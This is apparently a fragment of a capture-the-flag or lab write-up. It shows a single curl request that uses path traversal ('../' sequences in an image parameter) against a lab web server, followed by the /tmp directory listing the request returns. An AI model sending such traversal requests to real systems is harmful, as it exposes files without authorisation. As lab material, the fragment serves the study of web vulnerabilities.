 ❯ curl "http://10.10.11.204:8080/show_image?img=../../../../../../../../tmp"
.font-unix
.ICE-unix
.Test-unix
.X11-unix
.XIM-unix
1.sh
1.txt
123
hello
hsperfdata_frank
liq
pwn
pwnd
pwnd_ro
pwned
rev
systemd-private-d76fb473cc8a4838bda22a6cd44dd0a7-ModemManager.service-WHoAij
systemd-private-d76fb473cc8a4838bda22a6cd44dd0a7-systemd-logind.service-jjlLEf
systemd-private-d76fb473cc8a4838bda22a6cd44dd0a7-systemd-resolved.service-1SGDuf
systemd-private-d76fb473cc8a4838bda22a6cd44dd0a7-systemd-timesyncd.service-C86Bzg
systemd-private-d76fb473cc8a4838bda22a6cd44dd0a7-upower.service-SyLk5e
tmux-1000
tmux-1001
tomcat.8080.17598360226426571187
tomcat-docbase.8080.16401791338446986672
vmware-root_738-2999591909
^C